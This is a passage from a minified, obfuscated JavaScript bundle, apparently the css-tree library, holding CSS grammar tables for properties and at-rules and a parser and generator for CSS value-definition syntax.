elector-list":r(2943),"complex-selector-unit":r(2833),"complex-real-selector":r(1923),"relative-real-selector":r(1006),"pseudo-compound-selector":r(2901),"simple-selector":r(4250),"legacy-pseudo-element-selector":r(330),"single-animation-composition":r(1816),"svg-length":r(2863),"svg-writing-mode":r(3180),top:r(2582),x:r(918),y:r(918),declaration:r(3439),"declaration-list":r(2944),url:r(1764),"url-modifier":r(2518),"number-zero-one":r(1283),"number-one-or-greater":r(3590),"color()":r(4258),"colorspace-params":r(2589),"predefined-rgb-params":r(2326),"predefined-rgb":r(393),"xyz-params":r(718),"xyz-space":r(2320),"oklab()":r(2564),"oklch()":r(2872),"offset-path":r(2727),"rect()":r(874),"xywh()":r(1281),"query-in-parens":r(3661),"size-feature":r(2673),"style-feature":r(2682),"style-query":r(2875),"style-condition":r(2054),"style-in-parens":r(2563),"-non-standard-display":r(1412),"inset-area":r(1935),"position-area":r(2509),"anchor()":r(2129),"anchor-side":r(1190),"anchor-size()":r(4082),"anchor-size":r(2862),"anchor-element":r(747),"try-size":r(1822),"try-tactic":r(322),"font-variant-css2":r(3139),"font-width-css3":r(2987),"system-family-name":r(2494)},properties:{"--*":r(802),"-ms-accelerator":r(1419),"-ms-block-progression":r(2530),"-ms-content-zoom-chaining":r(2636),"-ms-content-zooming":r(2495),"-ms-content-zoom-limit":r(1715),"-ms-content-zoom-limit-max":r(2474),"-ms-content-zoom-limit-min":r(2474),"-ms-content-zoom-snap":r(2169),"-ms-content-zoom-snap-points":r(1404),"-ms-content-zoom-snap-type":r(647),"-ms-filter":r(2672),"-ms-flow-from":r(2118),"-ms-flow-into":r(2118),"-ms-grid-columns":r(1175),"-ms-grid-rows":r(1175),"-ms-high-contrast-adjust":r(1716),"-ms-hyphenate-limit-chars":r(462),"-ms-hyphenate-limit-lines":r(431),"-ms-hyphenate-limit-zone":r(4019),"-ms-ime-align":r(1053),"-ms-overflow-style":r(1854),"-ms-scrollbar-3dlight-color":r(368),"-ms-scrollbar-arrow-color":r(368),"-ms-scrollbar-base-color":r(368),"-ms-scrollbar-darkshadow-color":r(368),"-ms-scrollbar-face-color":r(368),"-ms-scrollbar-highlight-color":r(368),"-ms-scrollbar-shadow-color":r(368),"-ms-scrollbar-track-color":r(368),"-ms-scroll-chaining":r(1956),"-ms-scroll-limit":r(1772),"-ms-scroll-limit-x-max":r(2806),"-ms-scroll-limit-x-min":r(2828),"-ms-scroll-limit-y-max":r(2806),"-ms-scroll-limit-y-min":r(2828),"-ms-scroll-rails":r(2083),"-ms-scroll-snap-points-x":r(2429),"-ms-scroll-snap-points-y":r(2429),"-ms-scroll-snap-type":r(647),"-ms-scroll-snap-x":r(2029),"-ms-scroll-snap-y":r(3040),"-ms-scroll-translation":r(4095),"-ms-text-autospace":r(376),"-ms-touch-select":r(3374),"-ms-user-select":r(2895),"-ms-wrap-flow":r(737),"-ms-wrap-margin":r(2828),"-ms-wrap-through":r(2341),"-moz-appearance":r(602),"-moz-binding":r(2378),"-moz-border-bottom-colors":r(2226),"-moz-border-left-colors":r(2226),"-moz-border-right-colors":r(2226),"-moz-border-top-colors":r(2226),"-moz-context-properties":r(3379),"-moz-float-edge":r(851),"-moz-force-broken-image-icon":r(4241),"-moz-image-region":r(377),"-moz-orient":r(2710),"-moz-outline-radius":r(2534),"-moz-outline-radius-bottomleft":r(1368),"-moz-outline-radius-bottomright":r(1368),"-moz-outline-radius-topleft":r(1368),"-moz-outline-radius-topright":r(1368),"-moz-stack-sizing":r(1833),"-moz-text-blink":r(795),"-moz-user-focus":r(756),"-moz-user-input":r(483),"-moz-user-modify":r(276),"-moz-window-dragging":r(2100),"-moz-window-shadow":r(2650),"-webkit-appearance":r(3169),"-webkit-border-before":r(2807),"-webkit-border-before-color":r(368),"-webkit-border-before-style":r(784),"-webkit-border-before-width":r(2587),"-webkit-box-reflect":r(1319),"-webkit-line-clamp":r(3327),"-webkit-mask":r(2182),"-webkit-mask-attachment":r(3230),"-webkit-mask-clip":r(434),"-webkit-mask-composite":r(1328),"-webkit-mask-image":r(4087),"-webkit-mask-origin":r(2422),"-webkit-mask-position":r(2099),"-webkit-mask-position-x":r(804),"-webkit-mask-position-y":r(3096),"-webkit-mask-repeat":r(3635),"-webkit-mask-repeat-x":r(3964),"-webkit-mask-repeat-y":r(3964),"-webkit-mask-size":r(2626),"-webkit-overflow-scrolling":r(3149),"-webkit-tap-highlight-color":r(368),"-webkit-text-fill-color":r(368),"-webkit-text-stroke":r(2070),"-webkit-text-stroke-color":r(368),"-webkit-text-stroke-width":r(2828),"-webkit-touch-callout":r(936),"-webkit-user-modify":r(435),"accent-color":r(4109),"align-content":r(4022),"align-items":r(1061),"align-self":r(3996),"align-tracks":r(2153),all:r(1227),"anchor-name":r(1930),"anchor-scope":r(366),animation:r(3471),"animation-composition":r(3317),"animation-delay":r(1133),"animation-direction":r(2630),"animation-duration":r(1133),"animation-fill-mode":r(998),"animation-iteration-count":r(3420),"animation-name":r(1388),"animation-play-state":r(2109),"animation-range":r(3450),"animation-range-end":r(1250),"animation-range-start":r(1250),"animation-timing-function":r(3694),"animation-timeline":r(4174),appearance:r(2607),"aspect-ratio":r(676),azimuth:r(2315),"backdrop-filter":r(1091),"backface-visibility":r(3331),background:r(1597),"background-attachment":r(3230),"background-blend-mode":r(2886),"background-clip":r(2286),"background-color":r(368),"background-image":r(3232),"background-origin":r(2641),"background-position":r(3828),"background-position-x":r(3982),"background-position-y":r(512),"background-repeat":r(3635),"background-size":r(2626),"block-size":r(2040),border:r(422),"border-block":r(2113),"border-block-color":r(2724),"border-block-style":r(3179),"border-block-width":r(2556),"border-block-end":r(2113),"border-block-end-color":r(3752),"border-block-end-style":r(3179),"border-block-end-width":r(2556),"border-block-start":r(2113),"border-block-start-color":r(3752),"border-block-start-style":r(3179),"border-block-start-width":r(2556),"border-bottom":r(422),"border-bottom-color":r(3752),"border-bottom-left-radius":r(678),"border-bottom-right-radius":r(678),"border-bottom-style":r(957),"border-bottom-width":r(2389),"border-collapse":r(3686),"border-color":r(3566),"border-end-end-radius":r(678),"border-end-start-radius":r(678),"border-image":r(1845),"border-image-outset":r(3138),"border-image-repeat":r(1701),"border-image-slice":r(4219),"border-image-source":r(1364),"border-image-width":r(278),"border-inline":r(2113),"border-inline-end":r(2113),"border-inline-color":r(2724),"border-inline-style":r(3179),"border-inline-width":r(2556),"border-inline-end-color":r(3752),"border-inline-end-style":r(3179),"border-inline-end-width":r(2556),"border-inline-start":r(2113),"border-inline-start-color":r(3752),"border-inline-start-style":r(3179),"border-inline-start-width":r(2556),"border-left":r(422),"border-left-color":r(368),"border-left-style":r(957),"border-left-width":r(2389),"border-radius":r(3547),"border-right":r(422),"border-right-color":r(368),"border-right-style":r(957),"border-right-width":r(2389),"border-spacing":r(1588),"border-start-end-radius":r(678),"border-start-start-radius":r(678),"border-style":r(1731),"border-top":r(422),"border-top-color":r(368),"border-top-left-radius":r(678),"border-top-right-radius":r(678),"border-top-style":r(957),"border-top-width":r(2389),"border-width":r(2925),bottom:r(815),"box-align":r(1201),"box-decoration-break":r(1778),"box-direction":r(2855),"box-flex":r(918),"box-flex-group":r(3247),"box-lines":r(2805),"box-ordinal-group":r(3247),"box-orient":r(3749),"box-pack":r(3168),"box-shadow":r(2193),"box-sizing":r(4133),"break-after":r(2372),"break-before":r(2372),"break-inside":r(1563),"caption-side":r(1648),caret:r(3014),"caret-color":r(4109),"caret-shape":r(2287),clear:r(2644),clip:r(377),"clip-path":r(607),"clip-rule":r(2756),color:r(368),"color-interpolation-filters":r(3025),"color-scheme":r(1042),"column-count":r(2453),"column-fill":r(1375),"column-gap":r(336),"column-rule":r(1087),"column-rule-color":r(368),"column-rule-style":r(784),"column-rule-width":r(2587),"column-span":r(419),"column-width":r(2582),columns:r(1168),contain:r(855),"contain-intrinsic-size":r(2663),"contain-intrinsic-block-size":r(1759),"contain-intrinsic-height":r(1759),"contain-intrinsic-inline-size":r(1759),"contain-intrinsic-width":r(1759),container:r(557),"container-name":r(3487),"container-type":r(4017),content:r(2894),"content-visibility":r(3254),"counter-increment":r(3394),"counter-reset":r(2331),"counter-set":r(3394),cursor:r(3696),d:r(334),cx:r(3285),cy:r(3285),direction:r(887),display:r(1760),"dominant-baseline":r(1552),"empty-cells":r(1515),"field-sizing":r(1724),fill:r(2609),"fill-opacity":r(309),"fill-rule":r(2756),filter:r(1714),flex:r(2605),"flex-basis":r(1222),"flex-direction":r(3740),"flex-flow":r(2155),"flex-grow":r(918),"flex-shrink":r(918),"flex-wrap":r(1780),float:r(3488),font:r(1928),"font-family":r(2371),"font-feature-settings":r(2791),"font-kerning":r(1743),"font-language-override":r(1162),"font-optical-sizing":r(1716),"font-palette":r(3356),"font-variation-settings":r(1126),"font-size":r(506),"font-size-adjust":r(1955),"font-smooth":r(1523),"font-stretch":r(2158),"font-style":r(459),"font-synthesis":r(3424),"font-synthesis-position":r(1716),"font-synthesis-small-caps":r(1716),"font-synthesis-style":r(1716),"font-synthesis-weight":r(1716),"font-variant":r(3978),"font-variant-alternates":r(3903),"font-variant-caps":r(2602),"font-variant-east-asian":r(3582),"font-variant-emoji":r(2210),"font-variant-ligatures":r(1965),"font-variant-numeric":r(1047),"font-variant-position":r(1888),"font-weight":r(1451),"forced-color-adjust":r(489),gap:r(1791),grid:r(3414),"grid-area":r(1837),"grid-auto-columns":r(2738),"grid-auto-flow":r(1194),"grid-auto-rows":r(2738),"grid-column":r(568),"grid-column-end":r(1142),"grid-column-gap":r(3295),"grid-column-start":r(1142),"grid-gap":r(3157),"grid-row":r(568),"grid-row-end":r(1142),"grid-row-gap":r(3295),"grid-row-start":r(1142),"grid-template":r(2423),"grid-template-areas":r(1613),"grid-template-columns":r(1509),"grid-template-rows":r(1509),"hanging-punctuation":r(2684),height:r(4147),"hyphenate-character":r(1403),"hyphenate-limit-chars":r(3431),hyphens:r(1634),"image-orientation":r(2813),"image-rendering":r(3638),"image-resolution":r(2948),"ime-mode":r(2525),"initial-letter":r(1529),"initial-letter-align":r(3237),"inline-size":r(2040),"input-security":r(1716),inset:r(3521),"inset-block":r(1878),"inset-block-end":r(300),"inset-block-start":r(300),"inset-inline":r(1878),"inset-inline-end":r(300),"inset-inline-start":r(300),"interpolate-size":r(2762),isolation:r(458),"justify-content":r(406),"justify-items":r(4023),"justify-self":r(4097),"justify-tracks":r(1924),left:r(815),"letter-spacing":r(336),"line-break":r(896),"line-clamp":r(3327),"line-height":r(1192),"line-height-step":r(2828),"list-style":r(517),"list-style-image":r(3838),"list-style-position":r(3923),"list-style-type":r(1395),margin:r(2031),"margin-block":r(501),"margin-block-end":r(2115),"margin-block-start":r(2115),"margin-bottom":r(815),"margin-inline":r(501),"margin-inline-end":r(2115),"margin-inline-start":r(2115),"margin-left":r(815),"margin-right":r(815),"margin-top":r(815),"margin-trim":r(1146),marker:r(3620),"marker-end":r(3620),"marker-mid":r(3620),"marker-start":r(3620),mask:r(3834),"mask-border":r(751),"mask-border-mode":r(3337),"mask-border-outset":r(3138),"mask-border-repeat":r(1701),"mask-border-slice":r(3941),"mask-border-source":r(1364),"mask-border-width":r(278),"mask-clip":r(3767),"mask-composite":r(520),"mask-image":r(4087),"mask-mode":r(945),"mask-origin":r(491),"mask-position":r(2099),"mask-repeat":r(3635),"mask-size":r(2626),"mask-type":r(3337),"masonry-auto-flow":r(736),"math-depth":r(3500),"math-shift":r(1855),"math-style":r(1855),"max-block-size":r(3125),"max-height":r(3432),"max-inline-size":r(3125),"max-lines":r(3327),"max-width":r(3432),"min-block-size":r(1362),"min-height":r(4147),"min-inline-size":r(1362),"min-width":r(4147),"mix-blend-mode":r(2515),"object-fit":r(1454),"object-position":r(3267),offset:r(3580),"offset-anchor":r(1417),"offset-distance":r(3295),"offset-path":r(3081),"offset-position":r(2718),"offset-rotate":r(3508),opacity:r(3962),order:r(3247),orphans:r(3247),outline:r(1246),"outline-color":r(4109),"outline-offset":r(2828),"outline-style":r(1751),"outline-width":r(2389),overflow:r(1265),"overflow-anchor":r(1716),"overflow-block":r(2695),"overflow-clip-box":r(925),"overflow-clip-margin":r(2864),"overflow-inline":r(2695),"overflow-wrap":r(1741),"overflow-x":r(2695),"overflow-y":r(2695),overlay:r(3772),"overscroll-behavior":r(650),"overscroll-behavior-block":r(4179),"overscroll-behavior-inline":r(4179),"overscroll-behavior-x":r(4179),"overscroll-behavior-y":r(4179),padding:r(1232),"padding-block":r(2104),"padding-block-end":r(1725),"padding-block-start":r(1725),"padding-bottom":r(3285),"padding-inline":r(2104),"padding-inline-end":r(1725),"padding-inline-start":r(1725),"padding-left":r(3285),"padding-right":r(3285),"padding-top":r(3285),page:r(3864),"page-break-after":r(2889),"page-break-before":r(2889),"page-break-inside":r(4088),"paint-order":r(1259),perspective:r(3225),"perspective-origin":r(3267),"place-content":r(1574),"place-items":r(3046),"place-self":r(418),"pointer-events":r(3899),position:r(410),"position-anchor":r(3900),"position-area":r(3630),"position-try":r(1418),"position-try-fallbacks":r(2954),"position-try-order":r(2529),"position-visibility":r(3209),"print-color-adjust":r(3658),quotes:r(2473),r:r(3285),resize:r(3750),right:r(815),rotate:r(3005),"row-gap":r(336),"ruby-align":r(396),"ruby-merge":r(1111),"ruby-position":r(2804),rx:r(3285),ry:r(3285),scale:r(826),"scrollbar-color":r(1677),"scrollbar-gutter":r(2238),"scrollbar-width":r(1893),"scroll-behavior":r(3632),"scroll-margin":r(4006),"scroll-margin-block":r(1040),"scroll-margin-block-start":r(2828),"scroll-margin-block-end":r(2828),"scroll-margin-bottom":r(2828),"scroll-margin-inline":r(1040),"scroll-margin-inline-start":r(2828),"scroll-margin-inline-end":r(2828),"scroll-margin-left":r(2828),"scroll-margin-right":r(2828),"scroll-margin-top":r(2828),"scroll-padding":r(2352),"scroll-padding-block":r(1039),"scroll-padding-block-start":r(2979),"scroll-padding-block-end":r(2979),"scroll-padding-bottom":r(2979),"scroll-padding-inline":r(1039),"scroll-padding-inline-start":r(2979),"scroll-padding-inline-end":r(2979),"scroll-padding-left":r(2979),"scroll-padding-right":r(2979),"scroll-padding-top":r(2979),"scroll-snap-align":r(310),"scroll-snap-coordinate":r(3098),"scroll-snap-destination":r(3267),"scroll-snap-points-x":r(2676),"scroll-snap-points-y":r(2676),"scroll-snap-stop":r(3514),"scroll-snap-type":r(1317),"scroll-snap-type-x":r(3653),"scroll-snap-type-y":r(3653),"scroll-timeline":r(3882),"scroll-timeline-axis":r(1128),"scroll-timeline-name":r(2519),"shape-image-threshold":r(3962),"shape-margin":r(3295),"shape-outside":r(2629),"shape-rendering":r(824),stroke:r(2609),"stroke-dasharray":r(4184),"stroke-dashoffset":r(911),"stroke-linecap":r(3786),"stroke-linejoin":r(2035),"stroke-miterlimit":r(4070),"stroke-opacity":r(1274),"stroke-width":r(911),"tab-size":r(3813),"table-layout":r(3489),"text-align":r(2869),"text-align-last":r(840),"text-anchor":r(1211),"text-combine-upright":r(1135),"text-decoration":r(3043),"text-decoration-color":r(368),"text-decoration-line":r(3461),"text-decoration-skip":r(3747),"text-decoration-skip-ink":r(566),"text-decoration-style":r(4240),"text-decoration-thickness":r(3901),"text-emphasis":r(3210),"text-emphasis-color":r(368),"text-emphasis-position":r(3409),"text-emphasis-style":r(545),"text-indent":r(564),"text-justify":r(3107),"text-orientation":r(3967),"text-overflow":r(4269),"text-rendering":r(1394),"text-shadow":r(720),"text-size-adjust":r(2505),"text-spacing-trim":r(1779),"text-transform":r(2e3),"text-underline-offset":r(3134),"text-underline-position":r(3287),"text-wrap":r(317),"text-wrap-mode":r(960),"text-wrap-style":r(639),"timeline-scope":r(1930),top:r(815),"touch-action":r(2010),transform:r(871),"transform-box":r(888),"transform-origin":r(3802),"transform-style":r(1813),transition:r(3830),"transition-behavior":r(1125),"transition-delay":r(1133),"transition-duration":r(1133),"transition-property":r(2963),"transition-timing-function":r(3694),translate:r(2090),"unicode-bidi":r(2043),"user-select":r(1473),"vector-effect":r(4212),"vertical-align":r(1972),"view-timeline":r(3762),"view-timeline-axis":r(1128),"view-timeline-inset":r(311),"view-timeline-name":r(1930),"view-transition-name":r(1785),visibility:r(1203),"white-space":r(1288),"white-space-collapse":r(1173),widows:r(3247),width:r(4147),"will-change":r(1264),"word-break":r(4282),"word-spacing":r(3304),"word-wrap":r(3363),"writing-mode":r(3983),x:r(3285),y:r(3285),"z-index":r(3946),zoom:r(3933),"-moz-background-clip":r(3380),"-moz-border-radius-bottomleft":r(371),"-moz-border-radius-bottomright":r(556),"-moz-border-radius-topleft":r(2879),"-moz-border-radius-topright":r(556),"-moz-control-character-visibility":r(3331),"-moz-osx-font-smoothing":r(965),"-moz-user-select":r(3382),"-ms-flex-align":r(1519),"-ms-flex-item-align":r(3033),"-ms-flex-line-pack":r(4099),"-ms-flex-negative":r(2633),"-ms-flex-pack":r(1933),"-ms-flex-order":r(3247),"-ms-flex-positive":r(2026),"-ms-flex-preferred-size":r(755),"-ms-interpolation-mode":r(3626),"-ms-grid-column-align":r(2531),"-ms-grid-row-align":r(2531),"-ms-hyphenate-limit-last":r(1503),"-webkit-background-clip":r(434),"-webkit-column-break-after":r(3506),"-webkit-column-break-before":r(3506),"-webkit-column-break-inside":r(3506),"-webkit-font-smoothing":r(3255),"-webkit-mask-box-image":r(2451),"-webkit-print-color-adjust":r(3658),"-webkit-text-security":r(3006),"-webkit-user-drag":r(2263),"-webkit-user-select":r(3264),"alignment-baseline":r(1639),"baseline-shift":r(507),behavior:r(958),cue:r(3353),"cue-after":r(638),"cue-before":r(638),"glyph-orientation-horizontal":r(2981),"glyph-orientation-vertical":r(2981),kerning:r(1138),pause:r(1835),"pause-after":r(367),"pause-before":r(367),rest:r(734),"rest-after":r(367),"rest-before":r(367),src:r(2334),speak:r(1534),"speak-as":r(1765),"unicode-range":r(543),"voice-balance":r(2814),"voice-duration":r(4281),"voice-family":r(3104),"voice-pitch":r(4086),"voice-range":r(4086),"voice-rate":r(1497),"voice-stress":r(948),"voice-volume":r(1633),"white-space-trim":r(2163)},atrules:{charset:{prelude:r(2672),descriptors:null},"counter-style":{prelude:r(515),descriptors:{"additive-symbols":r(2624),fallback:r(515),negative:r(3948),pad:r(3526),prefix:r(1220),range:r(1425),"speak-as":r(1242),suffix:r(1220),symbols:r(2964),system:r(2694)}},document:{prelude:r(3897),descriptors:null},"font-palette-values":{prelude:r(747),descriptors:{"base-palette":r(1237),"font-family":r(1009),"override-colors":r(1276)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3504),"descent-override":r(3504),"font-display":r(1122),"font-family":r(1621),"font-feature-settings":r(2791),"font-variation-settings":r(1126),"font-stretch":r(761),"font-style":r(329),"font-weight":r(897),"line-gap-override":r(3504),"size-adjust":r(2474),src:r(2334),"unicode-range":r(543)}},"font-feature-values":{prelude:r(1009),descriptors:null},import:{prelude:r(4075),descriptors:null},keyframes:{prelude:r(782),descriptors:null},layer:{prelude:r(1513),descriptors:null},media:{prelude:r(3318),descriptors:null},namespace:{prelude:r(776),descriptors:null},page:{prelude:r(2303),descriptors:{bleed:r(2806),marks:r(2861),"page-orientation":r(1408),size:r(4118)}},"position-try":{prelude:r(747),descriptors:{top:r(300),left:r(1703),bottom:r(3702),right:r(3093),"inset-block-start":r(3718),"inset-block-end":r(1793),"inset-inline-start":r(4120),"inset-inline-end":r(3649),"inset-block":r(1455),"inset-inline":r(1185),inset:r(2414),"margin-top":r(2932),"margin-left":r(2115),"margin-bottom":r(3286),"margin-right":r(2526),"margin-block-start":r(2393),"margin-block-end":r(700),"margin-inline-start":r(1444),"margin-inline-end":r(2355),margin:r(1578),"margin-block":r(563),"margin-inline":r(1535),width:r(2040),height:r(723),"min-width":r(1362),"min-height":r(4122),"max-width":r(3125),"max-height":r(2084),"block-size":r(1358),"inline-size":r(3980),"min-block-size":r(1925),"min-inline-size":r(2547),"max-block-size":r(1753),"max-inline-size":r(3095),"align-self":r(408),"justify-self":r(3831)}},property:{prelude:r(811),descriptors:{syntax:r(2672),inherits:r(989),"initial-value":r(2294)}},scope:{prelude:r(1476),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1178),descriptors:null},container:{prelude:r(2156),descriptors:null},nest:{prelude:r(3418),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2x;t[e(1256)]&&t[e(1256)]instanceof r.B==0&&(t[e(1256)]=(new r.B)[e(1206)](t[e(1256)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2x;t[e(1256)]&&t[e(1256)]instanceof r.B&&(t[e(1256)]=t[e(1256)][e(1547)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2x;return Object[o(1825)]((0,r.a)(o(3938),t),{input:e,offset:n,rawMessage:t,message:t+o(3612)+e+o(2732)+new Array((n||e[o(1461)])+1)[o(3917)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2x;let s;switch(t[i(2262)]){case i(2299):s=function(t,e,n,r){const s=i,a=" "===t[s(1377)]||r?t[s(1377)]:" "+t[s(1377)]+" ",c=t[s(1045)][s(3677)]((t=>o(t,e,n,r)))[s(3917)](a);return t[s(3589)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3465)]?"!":"");break;case i(2996):return o(t[i(340)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3345):s=i(2559)+o(t[i(340)],e,n,r)+"]>";break;case i(1144):s="<"+t[i(1604)]+(t[i(1032)]?e(function(t){const e=i;if(e(454)===t[e(2262)])return" ["+(null===t[e(3868)]?"-∞":t[e(3868)])+","+(null===t[e(466)]?"∞":t[e(466)])+"]";throw new Error(e(1313)+t[e(2262)]+"`")}(t[i(1032)]),t[i(1032)]):"")+">";break;case i(2506):s="<'"+t[i(1604)]+"'>";break;case i(2749):s=t[i(1604)];break;case i(2538):s="@"+t[i(1604)];break;case i(3816):s=t[i(1604)]+"(";break;case i(3986):case i(3586):s=t[i(2897)];break;case i(627):s=",";break;default:throw new Error(i(1313)+t[i(2262)]+"`")}return e(s,t)}function i(t,e){const n=a2x;let i=r,s=!1,a=!1;return n(721)==typeof e?i=e:e&&(s=Boolean(e[n(697)]),a=Boolean(e[n(2317)]),n(721)==typeof e[n(1949)]&&(i=e[n(1949)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2x;let n=null,r=null;return t[e(2364)](M),t[e(2748)](),n=t[e(3734)](t),t[e(2748)](),t[e(994)]()===w?(t[e(3687)]++,t[e(2748)](),t[e(994)]()!==z&&(r=t[e(3734)](t),t[e(2748)]())):r=n,t[e(2364)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2x,r=function(t){const e=a2x;let n=null,r=!1;switch(t[e(994)]()){case p:t[e(3687)]++,n={min:0,max:0};break;case g:t[e(3687)]++,n={min:1,max:0};break;case x:t[e(3687)]++,n={min:0,max:1};break;case u:t[e(3687)]++,r=!0,t[e(994)]()===M?n=U(t):t[e(994)]()===x?(t[e(3687)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(2996),comma:r,min:n[e(3868)],max:n[e(466)],term:null}}(t);return null!==r?(r[n(340)]=e,t[n(994)]()===u&&t[n(495)](t[n(3687)]-1)===g?C(t,r):r):e}function T(t){const e=a2x,n=t[e(3491)]();return""===n?null:C(t,{type:e(3586),value:n})}function W(t,e){const n=a2x;function r(t,e){return{type:a2x(2299),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3362)](e)[n(3841)](((t,e)=>N[t]-N[e]));e[n(1461)]>0;){o=e[n(2033)]();let i=0,s=0;for(;i<t[n(1461)];i++){const e=t[i];n(2949)===e[n(2262)]&&(e[n(2897)]===o?(-1===s&&(s=i-1),t[n(2431)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2431)](s,i-s,r(t[n(3063)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(1461)]&&t[n(2431)](s,i-s,r(t[n(3063)](s,i),o))}return o}function L(t,e){const n=a2x,r=Object[n(3934)](null),o=[];let i,s=null,a=t[n(3687)];for(;t[n(994)]()!==e&&(i=O(t,e));)n(2112)!==i[n(2262)]&&(n(2949)===i[n(2262)]?(null!==s&&n(2949)!==s[n(2262)]||(t[n(3687)]=a,t[n(3064)](n(2088))),r[i[n(2897)]]=!0):null!==s&&n(2949)!==s[n(2262)]&&(r[" "]=!0,o[n(2185)]({type:n(2949),value:" "})),o[n(2185)](i),s=i,a=t[n(3687)]);return null!==s&&n(2949)===s[n(2262)]&&(t[n(3687)]-=a,t[n(3064)](n(2088))),{type:n(2299),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function O(t,e){const n=a2x;let r=t[n(994)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(2364)](k),o=L(t,e),t[r(2364)](_),o[r(3589)]=!0,t[r(994)]()===l&&(t[r(3687)]++,o[r(3465)]=!0),o}(t,e));case y:return t[n(2719)]()===h?function(t){const e=n;let r;return t[e(2364)](y),t[e(2364)](h),r=t[e(518)](),t[e(2364)](h),t[e(2364)](v),C(t,{type:e(2506),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2364)](y),r=t[e(518)](),e(440)===r){t[e(2364)](k);const n=L(t,_);return t[e(2364)](_),t[e(2364)](v),C(t,{type:e(3345),term:1===n[e(1045)][e(1461)]?n[e(1045)][0]:n})}return t[e(994)]()===f&&t[e(2719)]()===m&&(t[e(3687)]+=2,r+="()"),t[e(495)](t[e(2777)](t[e(3687)]))===k&&(t[e(2748)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2364)](k),t[n(994)]()===b&&(t[n(3491)](),i=-1),-1==i&&t[n(994)]()===S?t[n(3491)]():(r=i*Number(t[n(3734)](t)),t[n(2926)]()&&(r+=t[n(518)]())),t[n(2748)](),t[n(2364)](w),t[n(2748)](),t[n(994)]()===S?t[n(3491)]():(i=1,t[n(994)]()===b&&(t[n(3491)](),i=-1),o=i*Number(t[n(3734)](t)),t[n(2926)]()&&(o+=t[n(518)]())),t[n(2364)](_),{type:n(454),min:r,max:o}}(t)),t[e(2364)](v),C(t,{type:e(1144),name:r,opts:o})}(t);case E:return{type:n(2949),value:t[n(727)](t[n(3687)]+(t[n(2719)]()===E?2:1))};case d:return t[n(3687)]++,t[n(2364)](d),{type:n(2949),value:"&&"};case w:return t[n(3687)]++,{type:n(627)};case h:return C(t,{type:n(3986),value:t[n(2078)]()});case c:case o:case i:case a:case s:return{type:n(2112),value:t[n(2447)]()};case A:return r=t[n(2719)](),t[n(2926)](r)?(t[n(3687)]++,{type:n(2538),name:t[n(518)]()}):T(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(2719)](),r<48||r>57)return T(t);break;default:return t[n(2926)](r)?function(t){const e=n,r=t[e(518)]();return t[e(994)]()===f?(t[e(3687)]++,{type:e(3816),name:r}):C(t,{type:e(2749),name:r})}(t):T(t)}}function j(t){const e=a2x,n=new r.L(t),o=L(n);return n[e(3687)]!==t[e(1461)]&&n[e(3064)](e(4140)),1===o[e(1045)][e(1461)]&&e(2299)===o[e(1045)][0][e(2262)]?o[e(1045)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3677)](((t,e)=>/[a-zA-Z0-9\-]/[r(2744)](String[r(3866)](e))?1:0));class s{constructor(t){const e=r;this[e(4268)]=t,this[e(3687)]=0}[r(495)](t){const e=r;return t<this[e(4268)][e(1461)]?this[e(4268)][e(495)](t):0}[r(994)](){const t=r;return this[t(495)](this[t(3687)])}[r(2926)](t=this[r(994)]()){return t<128&&1===i[t]}[r(2719)](){const t=r;return this[t(495)](this[t(3687)]+1)}[r(3766)](t){const e=r;return this[e(495)](this[e(2777)](t))}[r(2748)](){const t=r;this[t(3687)]=this[t(2777)](this[t(3687)])}[r(2777)](t){const e=r;for(;t<this[e(4268)][e(1461)];t++){const n=this[e(4268)][e(495)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(727)](t){const e=r;return this[e(4268)][e(1387)](this[e(3687)],this[e(3687)]=t)}[r(2364)](t){const e=r;this[e(994)]()!==t&&this[e(3064)](e(591)+String[e(3866)](t)+"`"),this[e(3687)]++}[r(3491)](){const t=r;return this[t(3687)]<this[t(4268)][t(1461)]?this[t(4268)][t(583)](this[t(3687)]++):""}[r(3064)](t){const e=r;throw new o.u(t,this[e(4268)],this[e(3687)])}[r(2447)](){const t=r;return this[t(727)](this[t(2777)](this[t(3687)]))}[r(518)](){const t=r;let e=this[t(3687)];for(;e<this[t(4268)][t(1461)];e++){const n=this[t(4268)][t(495)](e);if(n>=128||0===i[n])break}return 